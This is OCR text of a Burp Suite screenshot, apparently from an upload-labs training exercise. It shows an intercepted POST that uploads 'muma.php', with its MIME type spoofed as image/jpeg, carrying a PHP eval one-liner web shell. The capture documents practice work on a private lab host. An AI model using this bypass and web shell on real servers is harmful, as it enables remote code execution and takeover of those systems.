 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.201.200:80 请求
放包 废包 拦截请求 行动
Raw 参数 头 Hex
POST /up/Pass-02/index.php HTTP/1.1
Host: 192.168.201.200
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------388746729512138626741818377995
Content-Length: 373
Origin: http://192.168.201.200
Connection: close
Referer: http://192.168.201.200/up/Pass-02/index.php
Cookie: HFS_SID_=0.677026703720912
Upgrade-Insecure-Requests: 1
-----------------------------388746729512138626741818377995
Content-Disposition: form-data; name="upload_file"; filename="muma.php"
Content-Type: image/jpeg
<?php @eval($_POST['1']); ?>
-----------------------------388746729512138626741818377995
Content-Disposition: form-data; name="submit"
上传
-----------------------------388746729512138626741818377995--